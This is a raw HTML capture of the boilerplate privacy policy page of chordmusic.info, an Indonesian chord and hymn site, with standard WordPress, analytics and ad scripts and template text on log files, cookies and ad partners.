

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/privacy-policy/
body_size: 14809
content:
 <!DOCTYPE html>
<html lang="id-ID">
<head>
<meta name="google-site-verification" content="_wcEZnaRaGAOs0hZq8UkYSxO-2ICj_D13s8O0nIe5w8" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
	
<script type="text/javascript">
!function(){var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:u}=n;if("undefined"==typeof sessionStorage)return;const d=new RegExp(u);if(!c.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const g=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||g)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/chordmusic.info\/privacy-policy\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}();
</script>
<title>Privacy Policy &#8211; ChordMUSIC</title>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Feed" href="https://chordmusic.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Umpan Komentar" href="https://chordmusic.info/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chordmusic.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://chordmusic.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='boldwp-maincss-css'  href='https://chordmusic.info/wp-content/themes/boldwp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/all.min.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='boldwp-webfont-css'  href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Patua+One|Roboto+Condensed:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/respond.min.js' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://chordmusic.info/wp-json/" /><link rel="alternate" type="application/json" href="https://chordmusic.info/wp-json/wp/v2/pages/2447" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chordmusic.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chordmusic.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://chordmusic.info/privacy-policy/" />
<link rel='shortlink' href='https://chordmusic.info/?p=2447' />
<link rel="alternate" type="application/json+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Fprivacy-policy%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Fprivacy-policy%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.1" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">    <style type="text/css">
    body{}

    h1{}
    h2{}
    h3{}
    h4{}
    h5{}
    h6{}
    h1,h2,h3,h4,h5,h6{}

    pre,code,kbd,tt,var{}

    button,input[type="button"],input[type="reset"],input[type="submit"]{}

    .boldwp-secondary-nav-menu a,.boldwp-secondary-responsive-menu-icon,.boldwp-header-date{}
    .boldwp-secondary-nav-menu > li > a,.boldwp-secondary-responsive-menu-icon{}

    .boldwp-site-title{}
    .boldwp-site-description{}

    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-title{}
    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-description{}

    .boldwp-primary-nav-menu a,.boldwp-primary-responsive-menu-icon{}
    .boldwp-primary-nav-menu > li > a,.boldwp-primary-responsive-menu-icon{}

    .boldwp-trending-news{}

    .entry-title,.boldwp-page-header h1,h2.comments-title,.comments-area .comment-reply-title{}

    .boldwp-posts .boldwp-posts-heading,.boldwp-sidebar-widget-areas .widget .boldwp-widget-title,.boldwp-featured-posts-area .widget .boldwp-widget-title,.navigation.posts-navigation{}

    #boldwp-footer-blocks .widget .boldwp-widget-title{}

    .boldwp-fp01-post .boldwp-fp01-post-title,.boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp07-post .boldwp-fp07-post-title,.boldwp-fp10-post .boldwp-fp10-post-title,.boldwp-fp11-post .boldwp-fp11-post-title,.boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp13-post .boldwp-fp13-post-title,.boldwp-fp14-post .boldwp-fp14-post-title,.boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post .boldwp-fp18-post-title,.boldwp-fp19-post .boldwp-fp19-post-title,.boldwp-fp20-post .boldwp-fp20-post-title,.boldwp-carousel-title{}

    .boldwp-related-posts-wrap h4,.boldwp-author-bio-name,.boldwp-fp02-posts-left .boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp03-post .boldwp-fp03-post-title,.boldwp-fp04-post .boldwp-fp04-post-title,.boldwp-fp05-post .boldwp-fp05-post-title,.boldwp-fp06-post .boldwp-fp06-post-title,.boldwp-fp07-post:first-child .boldwp-fp07-post-title,.boldwp-fp08-post .boldwp-fp08-post-title,.boldwp-fp09-post .boldwp-fp09-post-title,.boldwp-fp11-post:first-child .boldwp-fp11-post-title,.boldwp-fp12-posts-left .boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp14-post:nth-of-type(-n+3) .boldwp-fp14-post-title,.boldwp-fp15-post-wrapper:nth-of-type(-n+3) .boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp16-post .boldwp-fp16-post-title,.boldwp-fp17-post-wrapper:first-child .boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post:first-child .boldwp-fp18-post-title,.boldwp-fp19-post:nth-of-type(-n+2) .boldwp-fp19-post-title,.boldwp-fp20-post-wrapper:nth-of-type(-n+2) .boldwp-fp20-post .boldwp-fp20-post-title{}

    .boldwp-fp02-post-categories a,.boldwp-fp03-post-categories a,.boldwp-fp04-post-categories a,.boldwp-fp05-post-categories a,.boldwp-fp06-post-categories a,.boldwp-fp07-post-categories a,.boldwp-fp08-post-categories a,.boldwp-fp09-post-categories a,.boldwp-fp11-post-categories a,.boldwp-fp12-post-categories a,.boldwp-fp13-post-categories a,.boldwp-fp14-post-categories a,.boldwp-fp15-post-categories a,.boldwp-fp16-post-categories a,.boldwp-fp17-post-categories a,.boldwp-fp18-post-categories a,.boldwp-fp19-post-categories a,.boldwp-fp20-post-categories a,.boldwp-carousel-post-categories a{}

    .boldwp-entry-meta-single,.boldwp-featured-post-header,.boldwp-fp01-post-footer,.boldwp-fp02-post-footer,.boldwp-fp03-post-footer,.boldwp-fp04-post-footer,.boldwp-fp05-post-footer,.boldwp-fp06-post-footer,.boldwp-fp07-post-footer,.boldwp-fp08-post-footer,.boldwp-fp09-post-footer,.boldwp-fp10-post-footer,.boldwp-fp11-post-footer,.boldwp-fp12-post-footer,.boldwp-fp13-post-footer,.boldwp-fp14-post-footer,.boldwp-fp15-post-footer,.boldwp-fp16-post-footer,.boldwp-fp17-post-footer,.boldwp-fp18-post-footer,.boldwp-fp19-post-footer,.boldwp-fp20-post-footer,.boldwp-carousel-post-footer{}

    .boldwp-fp01-post-read-more,.boldwp-fp02-post-read-more,.boldwp-fp03-post-read-more,.boldwp-fp04-post-read-more,.boldwp-fp05-post-read-more,.boldwp-fp06-post-read-more,.boldwp-fp07-post-read-more,.boldwp-fp08-post-read-more,.boldwp-fp09-post-read-more,.boldwp-fp10-post-read-more,.boldwp-fp11-post-read-more,.boldwp-fp12-post-read-more,.boldwp-fp13-post-read-more,.boldwp-fp15-post-read-more,.boldwp-fp17-post-read-more,.boldwp-fp18-post-read-more,.boldwp-fp20-post-read-more,.boldwp-carousel-post-read-more{}

    .widget_tag_cloud a{}
    </style>
        <style type="text/css">
        
        
        
                
                            
                
        
                                
    
               
                                            
                            
                        
                
        
        
            
                
        
                
                
                        
                            
                        
                
                    
            
        
                
                
                                        
        
            
                
                                                            </style>
        <style type="text/css">
                @media only screen and (min-width: 1277px) { .boldwp-site-wrapper{max-width:1277px;} }
    .boldwp-primary-menu-container.boldwp-fixed .boldwp-primary-menu-container-inside{max-width:1277px;}
                                                    
        </style>
    <meta name="description" content="Privacy Policy for ChordMusic If you require any more information or have any questions about our privacy policy, please feel free to contact us by email at Pri">
<meta property="og:title" content="Privacy Policy &#8211; ChordMUSIC">
<meta property="og:type" content="article">
<meta property="og:description" content="Privacy Policy for ChordMusic If you require any more information or have any questions about our privacy policy, please feel free to contact us by email at Pri">
<meta property="og:url" content="https://chordmusic.info/privacy-policy/">
<meta property="og:locale" content="id_ID">
<meta property="og:site_name" content="ChordMUSIC">
<meta property="article:published_time" content="2018-01-20T01:44:00+00:00">
<meta property="article:modified_time" content="2020-02-17T15:03:02+00:00">
<meta property="og:updated_time" content="2020-02-17T15:03:02+00:00">
<meta property="article:author" content="chord info">
<meta name="twitter:card" content="summary_large_image">
    <style type="text/css">
            .boldwp-site-title, .boldwp-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://chordmusic.info/wp-content/themes/boldwp/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="amphtml" href="https://chordmusic.info/privacy-policy/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{text-decoration:underline}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://chordmusic.info/privacy-policy/?amp=1"><link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-270x270.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8WRCSZ22JG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8WRCSZ22JG');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
<!--<script async custom-element="amp-auto-ads" src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
 </script> -->
<link rel='stylesheet' id='jquery-transporter-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/jquery.transposer.css?ver=5.8.1' type='text/css' media='all' />
</head>

<body class="privacy-policy page-template-default page page-id-2447 custom-background wp-custom-logo boldwp-animated boldwp-fadein boldwp-group-blog boldwp-custom-logo-active boldwp-views-active boldwp-layout-c-s1 boldwp-primary-menu-active boldwp-primary-mobile-menu-active boldwp-secondary-menu-active boldwp-secondary-mobile-menu-active boldwp-table-css-active ajax-themesdna-likes ajax-themesdna-views" id="boldwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- <amp-auto-ads type="adsense"
        data-ad-client="ca-pub-7998282657376092">
</amp-auto-ads> -->
<a class="skip-link screen-reader-text" href="#boldwp-posts-wrapper">Skip to content</a>

<div class="boldwp-site-wrapper">

<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-secondary-menu-container boldwp-clearfix">
<div class="boldwp-secondary-menu-container-inside boldwp-clearfix">
<nav class="boldwp-nav-secondary" id="boldwp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<button class="boldwp-secondary-responsive-menu-icon" aria-controls="boldwp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-secondary-navigation" class="boldwp-secondary-nav-menu boldwp-menu-secondary"><li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-6489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6489"><a href="https://chordmusic.info/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy current-menu-item page_item page-item-2447 current_page_item menu-item-6490"><a href="https://chordmusic.info/privacy-policy/" aria-current="page">Privacy Policy</a></li>
<li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7367"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul><div class="boldwp-header-date">Januari 17, 2026</div></nav>
</div>
</div>
</div>

<div class="boldwp-outer-wrapper">
<div class="boldwp-container" id="boldwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="boldwp-head-content boldwp-clearfix" id="boldwp-head-content">

<div class="boldwp-header-inside boldwp-clearfix">
<div class="boldwp-header-inside-content boldwp-clearfix">

<div class="boldwp-logo">
    <div class="site-branding">
    <a href="https://chordmusic.info/" rel="home" class="boldwp-logo-img-link">
        <img src="https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png" alt="" class="boldwp-logo-img"/>
    </a>
    <div class="boldwp-custom-logo-info">            <p class="boldwp-site-title"><a href="https://chordmusic.info/" rel="home">ChordMUSIC</a></p>
            <p class="boldwp-site-description"><span>Info Seputar Chord Music</span></p>    </div>
    </div>
</div>

<div class="boldwp-header-ad">
</div><!--/.boldwp-header-ad -->

</div>
</div>

</div><!--/#boldwp-head-content -->
</div><!--/#boldwp-header -->
</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-primary-menu-container boldwp-clearfix">
<div class="boldwp-primary-menu-container-inside boldwp-clearfix">

<nav class="boldwp-nav-primary" id="boldwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<button class="boldwp-primary-responsive-menu-icon" aria-controls="boldwp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-primary-navigation" class="boldwp-primary-nav-menu boldwp-menu-primary"><li id="menu-item-9221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9221"><a href="https://chordmusic.info/">Home</a></li>
<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9226"><a href="https://chordmusic.info/category/chord-guitar/worship/">Worship Songs</a></li>
<li id="menu-item-9230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9230"><a href="#">Category</a>
<ul class="sub-menu">
	<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://chordmusic.info/category/chord-guitar/indo-pop/">Indo Pop Songs</a></li>
	<li id="menu-item-9228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9228"><a href="https://chordmusic.info/category/korean-songs/">Korean songs</a></li>
	<li id="menu-item-11647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11647"><a href="https://chordmusic.info/category/folk-songs/">Folk songs</a></li>
	<li id="menu-item-9436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9436"><a href="https://chordmusic.info/category/chord-guitar/western-pop-songs/">Western Pop Songs</a></li>
	<li id="menu-item-9229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9229"><a href="https://chordmusic.info/category/regional/">Tips &amp; Trik Music</a></li>
</ul>
</li>
<li id="menu-item-9232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9232"><a href="#">Books of Praise</a>
<ul class="sub-menu">
	<li id="menu-item-9231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9231"><a href="https://chordmusic.info/kidung-jemaat/">Kidung Jemaat</a></li>
	<li id="menu-item-9295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9295"><a href="https://chordmusic.info/pelengkap-kidung-jemaat/">Pelengkap Kidung Jemaat</a></li>
	<li id="menu-item-9296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9296"><a href="https://chordmusic.info/nyanyian-kidung-baru/">Nyanyian Kidung Baru</a></li>
	<li id="menu-item-9297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9297"><a href="https://chordmusic.info/buku-ende/">Buku Ende</a></li>
	<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://chordmusic.info/buku-nyanyian-hkbp/">Buku Nyanyian HKBP</a></li>
</ul>
</li>
<li id="menu-item-9437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9437"><a href="https://chordmusic.info/category/sermon/">Sermon</a></li>
<li id="menu-item-9223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9223"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-9225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9225"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul>
<div class="boldwp-top-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" class="boldwp-social-icon-search" aria-label="Search Button"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</nav>

</div>
</div>
</div>

<div id="boldwp-search-overlay-wrap" class="boldwp-search-overlay">
  <button class="boldwp-search-closebtn" aria-label="Close Search" title="Close Search">&#xD7;</button>
  <div class="boldwp-search-overlay-content">
    
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form>  </div>
</div>

<div class="boldwp-outer-wrapper">


</div>

<div class="boldwp-outer-wrapper" id="boldwp-wrapper-outside">

<div class="boldwp-container boldwp-clearfix" id="boldwp-wrapper">
<div class="boldwp-content-wrapper boldwp-clearfix" id="boldwp-content-wrapper">
<div class="boldwp-main-wrapper boldwp-clearfix" id="boldwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="boldwp-main-wrapper-inside boldwp-clearfix">




<div class="boldwp-posts-wrapper" id="boldwp-posts-wrapper">



<article id="post-2447" class="boldwp-post-singular boldwp-box post-2447 page type-page status-publish hentry">
<div class="boldwp-box-inside">

        <header class="entry-header">
    <div class="entry-header-inside">
                    <h1 class="post-title entry-title"><a href="https://chordmusic.info/privacy-policy/" rel="bookmark">Privacy Policy</a></h1>        
                       <div class="boldwp-entry-meta-single boldwp-entry-meta-page">
    <span class="boldwp-entry-meta-single-author"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://chordmusic.info/author/admin/">chord info</a></span></span>    <span class="boldwp-entry-meta-single-date"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;Januari 20, 2018</span>        </div>
            </div>
    </header><!-- .entry-header -->
    
    
    <div class="entry-content boldwp-clearfix">
        <h2 style="text-align: justify;">Privacy Policy for ChordMusic</h2>
<p style="text-align: justify;">If you require any more information or have any questions about our privacy policy, please feel free to contact us by email at <a href="mailto:privacy@YourSite.com">Privacy</a>.</p>
<p style="text-align: justify;">At http://chordmusic.info/ we consider the privacy of our visitors to be extremely important. This privacy policy document describes in detail the types of personal information is collected and recorded by http://chordmusic.info/ and how we use it.</p>
<h3 style="text-align: justify;">Log Files</h3>
<p style="text-align: justify;">Like many other Web sites, http://chordmusic.info/ makes use of log files. These files merely logs visitors to the site &#8211; usually a standard procedure for hosting companies and a part of hosting services&#8217;s analytics. The information inside the log files includes internet protocol (IP) addresses, browser type, Internet Service Provider (ISP), date/time stamp, referring/exit pages, and possibly the number of clicks. This information is used to analyze trends, administer the site, track user&#8217;s movement around the site, and gather demographic information. IP addresses, and other such information are not linked to any information that is personally identifiable.</p>
<h3 style="text-align: justify;">Cookies and Web Beacons</h3>
<p style="text-align: justify;">http://chordmusic.info/ uses cookies to store information about visitors&#8217; preferences, to record user-specific information on which pages the site visitor accesses or visits, and to personalize or customize our web page content based upon visitors&#8217; browser type or other information that the visitor sends via their browser.</p>
<h3 style="text-align: justify;">DoubleClick DART Cookie</h3>
<ul>
<li style="text-align: justify;">Google, as a third party vendor, uses cookies to serve ads on http://chordmusic.info/.</li>
<li style="text-align: justify;">Google&#8217;s use of the DART cookie enables it to serve ads to our site&#8217;s visitors based upon their visit to http://chordmusic.info/ and other sites on the Internet.</li>
<li style="text-align: justify;">Users may opt out of the use of the DART cookie by visiting the Google ad and content network privacy policy at the following URL &#8211; <a title="Opt out of the Dart Cookie" href="http://www.google.com/privacy_ads.html">http://www.google.com/privacy_ads.html</a></li>
</ul>
<h3 style="text-align: justify;">Our Advertising Partners</h3>
<p style="text-align: justify;">Some of our advertising partners may use cookies and web beacons on our site. Our advertising partners include &#8230;&#8230;.</p>
<ul style="text-align: justify;">
<li>
<h3>Other</h3>
</li>
</ul>
<p style="text-align: justify;"><em>While each of these advertising partners has their own Privacy Policy for their site, an updated and hyperlinked resource is maintained here: <a href="http://www.privacypolicyonline.com/privacy-policies">Privacy Policies</a>.<br />
You may consult this listing to find the privacy policy for each of the advertising partners of http://chordmusic.info/. </em></p>
<p style="text-align: justify;">These third-party ad servers or ad networks use technology in their respective advertisements and links that appear on http://chordmusic.info/ and which are sent directly to your browser. They automatically receive your IP address when this occurs. Other technologies (such as cookies, JavaScript, or Web Beacons) may also be used by our site&#8217;s third-party ad networks to measure the effectiveness of their advertising campaigns and/or to personalize the advertising content that you see on the site.</p>
<p style="text-align: justify;">http://chordmusic.info/ has no access to or control over these cookies that are used by third-party advertisers.</p>
<h3 style="text-align: justify;">Third Party Privacy Policies</h3>
<p style="text-align: justify;">You should consult the respective privacy policies of these third-party ad servers for more detailed information on their practices as well as for instructions about how to opt-out of certain practices.</p>
<p style="text-align: justify;">http://chordmusic.info/&#8217;s privacy policy does not apply to, and we cannot control the activities of, such other advertisers or web sites. You may find a comprehensive listing of these privacy policies and their links here: <a title="Privacy Policy Links" href="http://www.privacypolicyonline.com/privacy-policy-links">Privacy Policy Links</a>.</p>
